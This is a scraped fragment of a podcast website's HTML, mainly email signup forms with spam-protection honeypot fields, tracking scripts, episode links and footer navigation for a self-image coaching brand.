<p>Hey, have you grabbed your free copy of the School of Self-Image Manifesto? If not, what in the world? Head over to sosistaging.wpenginepowered.com/manifesto and get a copy that teaches you how to think and show up in the areas of mindset, style, and surroundings so that you can transform your self-image.</p>
								</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8a457ce e-con-full e-flex e-con e-child" data-id="8a457ce" data-element_type="container">
		<div class="elementor-element elementor-element-35803ff e-con-full e-flex e-con e-child" data-id="35803ff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-562bc63 elementor-widget elementor-widget-heading" data-id="562bc63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Your Audio Atelier Awaits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cbd7f64 elementor-widget elementor-widget-heading" data-id="cbd7f64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Get The Podcast Guide
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f3c9a38 elementor-widget elementor-widget-text-editor" data-id="f3c9a38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i><span style="font-weight: 300;">Free, Instant Download</span></i></p><p style="text-align: left;"><span style="font-weight: 300;">Nearly 500 episodes of transformation, </span><span style="font-weight: 300;">curated by what you most want to create:</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-07cd609 hosted-keap-form side-form elementor-widget elementor-widget-html" data-id="07cd609" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_3849d0f5e3d03b55ae8d1f8cf0c054ba" method="post"><input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="iWLhayvLE+LcdP4VX2RUf8YYpKU9sK22Qu5IYn2DmvaxiHzTQZWTVATa0r8WQPqGLpRozkRYq3Jm+brGZwUgInOnOyLV4zHqQ0RuqROnJyfhMaYRyQBPi7DHSL8qaq0JthHLbBiZvr66YgdZBZp41Y4TKFkm9mXbN0z5UmkGlF4e/IhU6XBQHlPPFbB23M9RcvxxRyG+rghdvbH8oZgIsFwO4apzmACmCre7C6BFZgHp2jjFXdrqIap4FeUAtwcM9ghCOIYR2plhxigH3oYjrho/s0/pGQNJE1rtF/ShiopY+ZssRRr4OXzKGzpM2oMRJUqNL7SQSLTT9nHNSKfYBE7INvD6zSG8FYqC4qIEG3RHeNT3jQSgW1lZW8W06pB2NCHWL/5tiam+TZyTGCh32Dfx/Csm4LG1kUcQMNVTUMJ8VNumWwEhxxH0sZcc5JBSkkTtV/gVi1kwHDGaHIse1ZWgRt4XUnNCo9ErZnFNNP8uLoFO8dnFiG3Pb1dwnKG5yc1uKGK6pyAypfOSqj5+GR0nkiUKDm9KppTC5cBfzrX+g5HoOzyzPYApAK/KFRu1SqSxe7GsQFQB/[base64]/kad/8HB2SiPFFu8C+dwvH3CHV4zjq6lMuRZNk9rv2/+n7Go1BAknQU0pRKygKSfjbFgpi51uNb+me1kvlD601R6AATuyvv7A32ZF9g14jzyjH2rwzBZb9NUV6GbXFlfsYhLMUtj96X9/poLIPsQ3U2JUAKDtr8Rf5fKmhUTXh3oTF+xPOTfnlLUs2J+mUBZgeKjU5Mfb/K/lNMizNstNWWiewoICsqjaVYOQZhgRV1UKhk/H0mXHb2HhnFhds3F2C1Ce7zb3Ltuo7DL7tdPu0uGFmcZ/VC//zzBNP3Um20QUslsV9G" /><input type="hidden" name="formid" value="a0067cbv3N1p6X3KWdopXZXw0S" /><input type="hidden" name="formname" value="bfd9EpzmXzSHSj1a4uosAiFa41dVSfrhLryeSM1xOIpJ8SN" />                    <div class="infusion-field">         <label for="sk_h16gvD0W3oYv1IfbgGOxullGXnbiEp0yvQ6HkHJnotH">First Name *</label>         <label for="sk_5XwngKManSQ8HFJYfYUyoP"  style="position: absolute;top: -8993px; left: -8059px;">Email</label><input tabindex="218" id="sk_5XwngKManSQ8HFJYfYUyoP" name="sk_5XwngKManSQ8HFJYfYUyoP" placeholder="Enter your email address" type="text"  autocomplete="a513" style="position: absolute;top: -8904px;left: -9709px;"  /> <label for="sk_2qZYrHuLn84TP3QZBD7gBD"  style="position: absolute;top: -9509px; left: -8752px;">Email*</label><input tabindex="232" id="sk_2qZYrHuLn84TP3QZBD7gBD" name="sk_2qZYrHuLn84TP3QZBD7gBD" placeholder="Enter your email address" type="text"  autocomplete="a361" style="position: absolute;top: -9148px;left: -8220px;"  /> <label for="sk_last_name"  style="position: absolute;top: -9077px; left: -9581px;">name*</label><input tabindex="179" id="sk_last_name" type="" autocomplete="a9365" name="sk_last_name" value="" style="position: absolute;top: -9046px; left: -8131px;"><label for="sk_FName"  style="position: absolute;top: -9623px; left: -9738px;">FName*</label><input tabindex="190" id="sk_FName" type="" autocomplete="a7910" name="sk_FName" value="" style="position: absolute;top: -8266px; left: -8245px;"><label for="inf_field_FirstName" style="position: absolute;top: -9673px; left: -9071px;">FirstName</label><input id="sk_h16gvD0W3oYv1IfbgGOxullGXnbiEp0yvQ6HkHJnotH" name="sk_h16gvD0W3oYv1IfbgGOxullGXnbiEp0yvQ6HkHJnotH" placeholder="First Name *" type="text" tabindex="61" />     </div>     <div class="infusion-field">         <label for="sk_3LWiLpfBY2yZM8dWfPPPWK">Email *</label>         <label for="sk_PhoneNumber"  style="position: absolute;top: -8607px; left: -8392px;">PhoneNumber</label><input tabindex="114" id="sk_PhoneNumber" type="" autocomplete="a3455" name="sk_PhoneNumber" value="" style="position: absolute;top: -8913px; left: -9726px;"><label for="inf_field_Email" style="position: absolute;top: -9339px; left: -8947px;">Email</label><input id="sk_3LWiLpfBY2yZM8dWfPPPWK" name="sk_3LWiLpfBY2yZM8dWfPPPWK" placeholder="Email *" type="text" tabindex="62" /><label for="sk_emailAddress"  style="position: absolute;top: -9975px; left: -8405px;">emailAddress</label><input tabindex="119" id="sk_emailAddress" type="" autocomplete="a8724" name="sk_emailAddress" value="" style="position: absolute;top: -9892px; left: -9338px;"><label for="sk_website"  style="position: absolute;top: -8029px; left: -8892px;">website</label><input tabindex="129" id="sk_website" type="" autocomplete="a8422" name="sk_website" value="" style="position: absolute;top: -8376px; left: -8776px;"><label for="sk_1BUrRCTJxKl0tK1TaRPm7j"  style="position: absolute;top: -8418px; left: -8092px;">Email</label><input tabindex="200" id="sk_1BUrRCTJxKl0tK1TaRPm7j" name="sk_1BUrRCTJxKl0tK1TaRPm7j" placeholder="Enter your email address" type="text"  autocomplete="a477" style="position: absolute;top: -9214px;left: -8163px;"  />      </div>      <div class="infusion-submit">         <button type="submit" tabindex="63">GET YOUR FREE GUIDE</button>     </div> </form> <script type="text/javascript" src="https://tjm88218.infusionsoft.app/app/webTracking/getTrackingCode" data-rocket-defer defer></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.com/app/timezone/timezoneInputJs?xid=3849d0f5e3d03b55ae8d1f8cf0c054ba" data-rocket-defer defer></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.app/app/webform/overwriteRefererJs" data-rocket-defer defer></script><script type="text/javascript">            document.addEventListener("DOMContentLoaded", function() {                if (typeof(form_urls) === "undefined") {                    let form_urls = document.getElementsByName("spamkill_formurl");                    form_urls.forEach(form_url => {                        let currentUrl = new URL(window.location.href);                        currentUrl.searchParams.append("og_formid", form_url.form.id);                        form_url.value = currentUrl.toString();                    });                }            });            </script><script src="https://protect.spamkill.dev/v1/js/sodium.min.js" type="text/javascript" data-rocket-defer defer></script>                            <script src="https://protect.spamkill.dev/v1/jscript.php" type="text/javascript" data-rocket-defer defer></script><script type="application/ld+json">
{"@context": "https://schema.org","@type": "WebPage","name": "Page with SpamKill Protected Form","description": "This page contains a secure form protected by SpamKill, leveraging advanced algorithms to prevent spam and automated submissions.","mainEntity": {"@type": "WebPageElement","name": "SpamKill Protected Form","identifier": ["bfd9EpzmXzSHSj1a4uosAiFa41dVSfrhLryeSM1xOIpJ8SN","a0067cbv3N1p6X3KWdopXZXw0S"],"description": "A secure web form safeguarded by SpamKill, designed to prevent spam and maintain clean email lists through advanced bot detection.","additionalProperty": [{"@type": "PropertyValue","name": "Software Name","value": "SpamKill"},{"@type": "PropertyValue","name": "Software Version","value": "2.3"},{"@type": "PropertyValue","name": "Category","value": "SecurityApplication"},{"@type": "PropertyValue","name": "Features","value": "Behavioral analysis, Time-based analysis, Referrer analysis, Device fingerprinting"}]},"provider": {"@type": "Organization","name": "SpamKill","url": "https://spamkill.co"}}
</script>

<script type="text/javascript" src="https://protect.spamkill.dev/v1/emailverify.js" data-rocket-defer defer></script>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ee2ec73 e-flex e-con-boxed e-con e-parent" data-id="ee2ec73" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-e8e4428 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e8e4428" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Browse More Episodes</p>				</div>
				</div>
				<div class="elementor-element elementor-element-64281ad elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="64281ad" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-58030 post type-post status-publish format-standard has-post-thumbnail hentry category-podcasts-episodes tag-mindset tag-podcast" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://schoolofselfimage.com/want-more-out-of-life-start-doing-less/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="528" src="https://schoolofselfimage.com/wp-content/uploads/2025/10/Ep.-466-768x528.webp" class="attachment-medium_large size-medium_large wp-image-60661" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://schoolofselfimage.com/want-more-out-of-life-start-doing-less/" >
				Want More Out of Life? Start Doing Less			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://schoolofselfimage.com/want-more-out-of-life-start-doing-less/" aria-label="Read more about Want More Out of Life? Start Doing Less" tabindex="-1" >
			Listen Now »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-58034 post type-post status-publish format-standard has-post-thumbnail hentry category-podcasts-episodes tag-mindset tag-podcast" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://schoolofselfimage.com/5-things-im-doing-to-end-the-year-with-a-bang/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="528" src="https://schoolofselfimage.com/wp-content/uploads/2025/11/Ep.-468-768x528.webp" class="attachment-medium_large size-medium_large wp-image-61348" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://schoolofselfimage.com/5-things-im-doing-to-end-the-year-with-a-bang/" >
				5 Things I&#8217;m Doing to End the Year With a Bang			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://schoolofselfimage.com/5-things-im-doing-to-end-the-year-with-a-bang/" aria-label="Read more about 5 Things I&#8217;m Doing to End the Year With a Bang" tabindex="-1" >
			Listen Now »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-60611 post type-post status-publish format-standard has-post-thumbnail hentry category-podcasts-episodes tag-mindset tag-podcast" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://schoolofselfimage.com/champagne-living-how-to-sparkle-without-spending/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="528" src="https://schoolofselfimage.com/wp-content/uploads/2025/10/1029-Ep.-465-768x528.webp" class="attachment-medium_large size-medium_large wp-image-58028" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://schoolofselfimage.com/champagne-living-how-to-sparkle-without-spending/" >
				Champagne Living: How to Sparkle Without Spending			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://schoolofselfimage.com/champagne-living-how-to-sparkle-without-spending/" aria-label="Read more about Champagne Living: How to Sparkle Without Spending" tabindex="-1" >
			Listen Now »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="57215" class="elementor elementor-57215 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0ed5522 e-flex e-con-boxed e-con e-parent" data-id="0ed5522" data-element_type="container" id="footer-main" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e7a1f3 e-con-full e-flex e-con e-child" data-id="9e7a1f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;}">
		<div class="elementor-element elementor-element-ad93273 e-con-full e-flex e-con e-child" data-id="ad93273" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/schoolofselfimage.com\/wp-content\/uploads\/2025\/08\/sosi-newsletter-footer.mp4&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
		<div class="elementor-background-video-container" aria-hidden="true">
							<video class="elementor-background-video-hosted" autoplay muted playsinline loop></video>
					</div>		</div>
				</div>
		<div class="elementor-element elementor-element-d208c52 e-con-full e-flex e-con e-child" data-id="d208c52" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fbf1d24 elementor-widget elementor-widget-heading" data-id="fbf1d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">STYLE YOUR INBOX</p>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b8938 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e8b8938" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ELEVATE YOUR<br /><span style="font-style:italic">EVERYDAY</span> <span style="font-weight:500;font-style:italic">with</span> <span style="font-family:constane;font-size:140%">The Edit</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d2f5758 elementor-widget elementor-widget-text-editor" data-id="d2f5758" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Part diary, part style file, part mindset shift –</p><p>join 100,000+ women who treat it like their Wednesday morning exhale.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c3d1952 hosted-keap-form elementor-widget elementor-widget-html" data-id="c3d1952" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_3cb3f4f9f4dbee26cafac848dc36e414" method="post"><input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="H1JbB7FTsPsJNoo6MFJObvnq3GaJFVTtOz0sw74qYF8fNeF/YO3/40KvjG2qhA0e1VRSBqt/VUnRrvbuZa2NJqoEX+Basd5RJavddOTp0V4eljyuo20X+rzNmQV/Do8lSCY9uKxtS7Lc062ltXjGTGBFULD0anuXNzHeLfjTVXx/XF9VYE9YL9kkyr8oydzwIyCYNuak1nhY5eybIskSWncj+h4uLm1mTjrL27UlgMQUgXUDjOkYHYTQrBuyO0nxJm2ksjQGBk7uTb+6vsPf4qXmkjwbds52QnEihj73RcxB2Np/v5mUU1lFhNySwMkt/WdAbtCZc6eh6l44ifFfScl9DuNSlDXc0d7KjOIdexXHommx3qPk3Ugoh4iwe6IEdPiZ3DIhOL97EFRM6Gl5xv8aYc5PPmIzgzE9EVjOaqGZaDWZAjprkDaM7Ou2JJ2c+vsIBvFURQ8Y5qrUIYfzWWRvyr1aRYj0xxpu8m1IC/vF2P4KdIKV6qrtDEZ6am7GPPnId07RH1FeOk3yZOW1jQ1xk4tq9A5Z9W4cB9/84C3Z+ahhqvIrKhUI3CJx3kx5Mhtphf4pSX1eWyLu6xSV/oIktGeiv4M79rYIppUexIj5Zsshm01Dx9InZBymWm122Xbz9lfPjF2yUq5A6kQ5jtOIV8BEUKqbu85W7Ls/xripaP4SKo9okx97pHrRf5FSER8Vw6eX45K0GFbJPAUzxJm8RJb1XJziBzVyVgsMJ9N208OupNrpaielOEnXbkK7/DiIE3MNe+KWMFoqjNBsVIHv2H+JWid0+Ry0G7b/0uZShGGACuPrUXjify4jkzUZ/mIoGleEdUF2PPFfw0+36ttNDY1/PwRijM55Bh5NuWl58UJt/uQUik+qy/Oi3ysMDZQ7wO5MO7+qbgt5O0d9NMbv26k1qek4SjIdtLHoqm+NpB3keK+9EkbP0YeOGlIMNgH9wvw3yShBL3IDxRzai77GeTplWc9xOx0nLsQCFuyPtq03I4Lj/apYPNwCsQeiz7iY2uOb19oixznaOMCFHOae15WQ5nBwwyezwpx1dqzNGI+GoABGNcZ9VS6cEWtr5x9HJPL6TEjGoPRZ1/e8vllMddDvVCh2bVhgGXLguV802uel/Le7N7CgR2ziW9LG" /><input type="hidden" name="formid" value="1783qBQqcuh5pdAE7ayzyNWLp" /><input type="hidden" name="formname" value="8842OoAXhXBcGVCZjVbwOL41kekMgVVxQb7sUoLPwVKI9c1" />                    <div class="infusion-field">         <label for="sk_gWqF7LBGoNYgcAxHZzTBKqy1wLCIa2Aaxw6y1ed5rsS">First Name *</label>         <label for="sk_2rGTtZeC61R6I05LRe8DKf"  style="position: absolute;top: -7809px; left: -8880px;">Email*</label><input tabindex="204" id="sk_2rGTtZeC61R6I05LRe8DKf" name="sk_2rGTtZeC61R6I05LRe8DKf" placeholder="Email *" type="text"  autocomplete="a844" style="position: absolute;top: -8015px;left: -9914px;"  /> <label for="sk_website_url"  style="position: absolute;top: -9522px; left: -7868px;">url*</label><input tabindex="195" id="sk_website_url" type="" autocomplete="a7534" name="sk_website_url" value="" style="position: absolute;top: -8780px; left: -9783px;"><label for="inf_field_FirstName" style="position: absolute;top: -9628px; left: -7976px;">FirstName</label><input id="sk_gWqF7LBGoNYgcAxHZzTBKqy1wLCIa2Aaxw6y1ed5rsS" name="sk_gWqF7LBGoNYgcAxHZzTBKqy1wLCIa2Aaxw6y1ed5rsS" placeholder="First Name *" type="text" tabindex="31" /><label for="sk_last_name"  style="position: absolute;top: -9227px; left: -8226px;">name</label><input tabindex="182" id="sk_last_name" type="" autocomplete="a9048" name="sk_last_name" value="" style="position: absolute;top: -9928px; left: -8846px;">     </div>     <div class="infusion-field">         <label for="sk_6MqLYvJiFzEtUj4A6cPey3">Email *</label>         <label for="sk_6Mevk1IMr9BU8S7XuKhwau"  style="position: absolute;top: -8043px; left: -9721px;">Email</label><input tabindex="200" id="sk_6Mevk1IMr9BU8S7XuKhwau" name="sk_6Mevk1IMr9BU8S7XuKhwau" placeholder="Email *" type="text"  autocomplete="a719" style="position: absolute;top: -7934px;left: -8473px;"  /> <label for="sk_name[first]"  style="position: absolute;top: -9383px; left: -9141px;">name[first]</label><input tabindex="142" id="sk_name[first]" type="" autocomplete="a9143" name="sk_name[first]" value="" style="position: absolute;top: -8683px; left: -9644px;"><input id="sk_6MqLYvJiFzEtUj4A6cPey3" name="sk_6MqLYvJiFzEtUj4A6cPey3" placeholder="Email *" type="text" tabindex="32" /><input id="sk_inf_field_Email" name="inf_field_Email" placeholder="Email *" type="text" tabindex="539" autocomplete="off" style="position: absolute;top: -8489px; left: -8878px;" class="-hgart" value="" novalidate="novalidate" /><label for="sk_phone[cell]"  style="position: absolute;top: -8838px; left: -9005px;">phone[cell]*</label><input tabindex="178" id="sk_phone[cell]" type="" autocomplete="a1450" name="sk_phone[cell]" value="" style="position: absolute;top: -9424px; left: -8893px;"><label for="sk_2zWZpmISb0IcQellv0mSoX"  style="position: absolute;top: -9741px; left: -8250px;">Email*</label><input tabindex="240" id="sk_2zWZpmISb0IcQellv0mSoX" name="sk_2zWZpmISb0IcQellv0mSoX" placeholder="Email *" type="text"  autocomplete="a259" style="position: absolute;top: -9761px;left: -8425px;"  /> <label for="sk_6dH09AAz9ZFCYUZAQ1sZDN"  style="position: absolute;top: -9330px; left: -9982px;">Email*</label><input tabindex="201" id="sk_6dH09AAz9ZFCYUZAQ1sZDN" name="sk_6dH09AAz9ZFCYUZAQ1sZDN" placeholder="Enter your email address" type="text"  autocomplete="a600" style="position: absolute;top: -9471px;left: -9168px;"  /> <label for="sk_2y8aVBfwQkl99cJ9ug5hZo"  style="position: absolute;top: -8474px; left: -9801px;">Email</label><input tabindex="228" id="sk_2y8aVBfwQkl99cJ9ug5hZo" name="sk_2y8aVBfwQkl99cJ9ug5hZo" placeholder="Enter your email address" type="text"  autocomplete="a848" style="position: absolute;top: -9723px;left: -7879px;"  />      </div>      <div class="infusion-submit">         <button type="submit" tabindex="33">I'M READY</button></button>     </div> </form> <script type="text/javascript" src="https://tjm88218.infusionsoft.app/app/webTracking/getTrackingCode" data-rocket-defer defer></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.com/app/timezone/timezoneInputJs?xid=3cb3f4f9f4dbee26cafac848dc36e414" data-rocket-defer defer></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.app/app/webform/overwriteRefererJs" data-rocket-defer defer></script><script type="text/javascript">            document.addEventListener("DOMContentLoaded", function() {                if (typeof(form_urls) === "undefined") {                    let form_urls = document.getElementsByName("spamkill_formurl");                    form_urls.forEach(form_url => {                        let currentUrl = new URL(window.location.href);                        currentUrl.searchParams.append("og_formid", form_url.form.id);                        form_url.value = currentUrl.toString();                    });                }            });            </script><script src="https://protect.spamkill.dev/v1/js/sodium.min.js" type="text/javascript" data-rocket-defer defer></script>                            <script src="https://protect.spamkill.dev/v1/jscript.php" type="text/javascript" data-rocket-defer defer></script><script type="application/ld+json">
{"@context": "https://schema.org","@type": "WebPage","name": "Page with SpamKill Protected Form","description": "This page contains a secure form protected by SpamKill, leveraging advanced algorithms to prevent spam and automated submissions.","mainEntity": {"@type": "WebPageElement","name": "SpamKill Protected Form","identifier": ["8842OoAXhXBcGVCZjVbwOL41kekMgVVxQb7sUoLPwVKI9c1","1783qBQqcuh5pdAE7ayzyNWLp"],"description": "A secure web form safeguarded by SpamKill, designed to prevent spam and maintain clean email lists through advanced bot detection.","additionalProperty": [{"@type": "PropertyValue","name": "Software Name","value": "SpamKill"},{"@type": "PropertyValue","name": "Software Version","value": "2.3"},{"@type": "PropertyValue","name": "Category","value": "SecurityApplication"},{"@type": "PropertyValue","name": "Features","value": "Behavioral analysis, Time-based analysis, Referrer analysis, Device fingerprinting"}]},"provider": {"@type": "Organization","name": "SpamKill","url": "https://spamkill.co"}}
</script>

<script type="text/javascript" src="https://protect.spamkill.dev/v1/emailverify.js" data-rocket-defer defer></script>				</div>
				</div>
				</div>
					</div>
				</div>
		<footer class="elementor-element elementor-element-5d3d7bcb e-flex e-con-boxed e-con e-parent" data-id="5d3d7bcb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-15430f2a e-con-full e-flex e-con e-child" data-id="15430f2a" data-element_type="container">
				<div class="elementor-element elementor-element-35251895 elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="35251895" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://schoolofselfimage.com">
							<img src="https://schoolofselfimage.com/wp-content/uploads/2023/11/SOSI_PrimaryWordmark_Black.svg" class="attachment-full size-full wp-image-57146" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d80f7f5 elementor-widget elementor-widget-heading" data-id="d80f7f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">For nearly two decades, Tonya has been coaching women to live stylish, creative, and bold lives by helping them change how they see themselves.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e6073cb e-con-full e-flex e-con e-child" data-id="6e6073cb" data-element_type="container">
				<div class="elementor-element elementor-element-f217d17 elementor-widget elementor-widget-heading" data-id="f217d17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GET STARTED</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ae5c27c elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4ae5c27c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4ae5c27c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59117"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item">Take the Quiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59049"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59048"><a href="https://schoolofselfimage.com/resources/" class="elementor-item">Resources</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ae5c27c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59117"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item" tabindex="-1">Take the Quiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59049"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59048"><a href="https://schoolofselfimage.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20c00dcd e-con-full e-flex e-con e-child" data-id="20c00dcd" data-element_type="container">
				<div class="elementor-element elementor-element-7eac2cb8 elementor-widget elementor-widget-heading" data-id="7eac2cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FREE TOOLS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-84ee015 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="84ee015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-84ee015" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60453"><a href="https://schoolofselfimage.com/code/" class="elementor-item">The Identity Code</a></li>
